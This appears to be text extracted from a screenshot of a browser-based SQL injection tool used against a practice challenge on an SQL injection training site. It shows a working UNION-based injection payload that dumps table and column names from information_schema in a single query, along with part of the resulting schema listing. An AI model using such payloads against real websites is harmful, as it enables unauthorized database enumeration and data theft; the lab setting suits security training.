 Not secure kryptonraven.com/-_-/#
ABP
JS
beta
SYSTEM VARIABLE UNION BASED ERROR BASED WAF BYPASS PRIVILLEGES CHECK ABOUT
http://leettime.net/sqlninja.com/tasks/basic_ch1.php?id=.1'  UNION SELECT 1,make_set(6,@:=0x0a,
(select(1)from(information_schema.columns)where@:=make_set(511,@,0x3c6c693e,table_name,column_name)),@),3-- -
Execute (CTRL+ENTER) 0xHEX ~ ExploreOurBrain BASE64
SQL Injection
Ninja
Home Basic Injection XPATH Inj Dual Inj Blind Luck Sweet Delay Login Inj Insert Query Inj Update Query Inj Delete Query Inj Mics Injections
Username is :
,CHARACTER_SETS,CHARACTER_SET_NAME,
,CHARACTER_SETS,DEFAULT_COLLATE_NAME,
,CHARACTER_SETS,DESCRIPTION,
,CHARACTER_SETS,MAXLEN,
,COLLATIONS,COLLATION_NAME,
,COLLATIONS,CHARACTER_SET_NAME,
,COLLATIONS,ID,
,COLLATIONS,IS_DEFAULT,